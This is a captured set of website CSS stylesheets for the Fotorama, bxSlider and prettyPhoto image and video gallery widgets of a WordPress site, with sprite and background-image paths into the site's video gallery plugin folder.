.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none;}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block;}
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important;}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px, -32px, 0);transform:translate3d(32px, -32px, 0);}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px, 0, 0);transform:translate3d(-48px, 0, 0);}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px, 0, 0);transform:translate3d(48px, 0, 0);}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px, -32px, 0) !important;transform:translate3d(32px, -32px, 0) !important;}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px, 0, 0) !important;transform:translate3d(-48px, 0, 0) !important;}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px, 0, 0) !important;transform:translate3d(48px, 0, 0) !important;}
.fotorama__wrap--css3 .fotorama__arr:not(:focus),
.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),
.fotorama__wrap--css3 .fotorama__video-play:not(:focus),
.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-property:-webkit-transform, opacity;transition-property:transform, opacity;transition-duration:0.3s;}
.fotorama__stage:before, .fotorama__stage:after, .fotorama__nav:before, .fotorama__nav:after{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%, 5px 100%;}
.fotorama__stage:before, .fotorama__nav:before{background-image:linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 0 50%, rgba(0, 0, 0, 0.4), transparent);background-position:0 0, 0 0;left:-10px;}
.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before{left:0;}
.fotorama__stage:after, .fotorama__nav:after{background-image:linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 100% 50%, rgba(0, 0, 0, 0.4), transparent);background-position:100% 0, 100% 0;right:-10px;}
.fotorama__stage.fotorama__shadows--right:after, .fotorama__nav.fotorama__shadows--right:after{right:0;}
.fotorama--fullscreen .fotorama__stage:before, .fotorama--fullscreen .fotorama__stage:after,
.fotorama--fullscreen .fotorama__nav:before,
.fotorama--fullscreen .fotorama__nav:after,
.fotorama__wrap--no-shadows .fotorama__stage:before,
.fotorama__wrap--no-shadows .fotorama__stage:after,
.fotorama__wrap--no-shadows .fotorama__nav:before,
.fotorama__wrap--no-shadows .fotorama__nav:after,
.fotorama__wrap--fade .fotorama__stage:before,
.fotorama__wrap--fade .fotorama__stage:after{display:none;}

--- FILE ---
content_type: text/css
request_url: https://nagadali.ru/wp-content/cache/wpfc-minified/88hk7vpp/lbx1.css
body_size: 3550
content:
.bx-wrapper {
position: relative;
margin: 0 auto 60px;
padding: 0;
zoom: 1;
}
.bx-wrapper { }
.bx-wrapper img {
max-width: 100%;
display: block;
height:auto;
}
.bx-wrapper div.slide > a{
display:block;
position:relative;	
}
.bx-wrapper .play_area:hover{
background-color: rgba(0, 0, 0, 0.25);
}
.bx-wrapper .play_area{
transition: background-color 0.25s ease;
position:absolute;
width:100%;
height:100%;
z-index:10;
top:0px;
left:0px;
background-image:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/play_small_button.png);
background-position:4px 4px;
background-repeat:no-repeat;
}
.bx-wrapper .slide h4 { margin:7px 0 0;
font-size:13px;
font-weight:bold;
font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#category_name #category_wrapper{
padding:0 20px;
}
#category_name{
position:relative;
clear:both;
width:100%;
margin-bottom:15px;	
} .bx-wrapper .bx-viewport {   -webkit-transform: translatez(0);
-moz-transform: translatez(0);
-ms-transform: translatez(0);
-o-transform: translatez(0);
transform: translatez(0);
}
.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
position: absolute;
bottom: -30px;
width: 100%;
} .bx-wrapper .bx-loading {
min-height: 50px;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/bx_loader.gif) center center no-repeat #fff;
height: 100%;
width: 100%;
position: absolute;
top: 0;
left: 0;
z-index: 2000;
} .bx-wrapper .bx-pager {
text-align: center;
font-size: .85em;
font-family: Arial;
font-weight: bold;
color: #666;
padding-top: 20px;
}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
display: inline-block;
*zoom: 1;
*display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
background: #666;
text-indent: -9999px;
display: block;
width: 10px;
height: 10px;
margin: 0 5px;
outline: 0;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
background: #000;
} .bx-wrapper .bx-prev {
left: -27px;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/arrow_navigate.png) no-repeat 0 0;
}
.bx-wrapper .bx-next {
right: -27px;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/arrow_navigate.png) no-repeat -32px 0;
}
.bx-wrapper .bx-prev:hover {
background-color: #FFFFFF;
box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
opacity:0.8;
}
.bx-wrapper .bx-next:hover {
background-color: #FFFFFF;
box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
opacity:0.8;
}
.bx-wrapper .bx-controls-direction a {
position: absolute;
top: 42%;
margin-top: -16px;
outline: 0;
width: 32px;
height: 32px;
text-indent: -9999px;
z-index: 7000;
}
.bx-wrapper .bx-controls-direction a.disabled {
display: none;
} .bx-wrapper .bx-controls-auto {
text-align: center;
}
.bx-wrapper .bx-controls-auto .bx-start {
display: block;
text-indent: -9999px;
width: 10px;
height: 11px;
outline: 0;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/controls.png) -86px -11px no-repeat;
margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
background-position: -86px 0;
}
.bx-wrapper .bx-controls-auto .bx-stop {
display: block;
text-indent: -9999px;
width: 9px;
height: 11px;
outline: 0;
background: url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/controls.png) -86px -44px no-repeat;
margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
background-position: -86px -33px;
} .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
text-align: left;
width: 80%;
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
right: 0;
width: 35px;
} .bx-wrapper .bx-caption {
position: absolute;
bottom: 0;
left: 0;
background: #666\9;
background: rgba(80, 80, 80, 0.75);
width: 100%;
}
.bx-wrapper .bx-caption span {
color: #fff;
font-family: Arial;
display: block;
font-size: .85em;
padding: 10px;
} div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
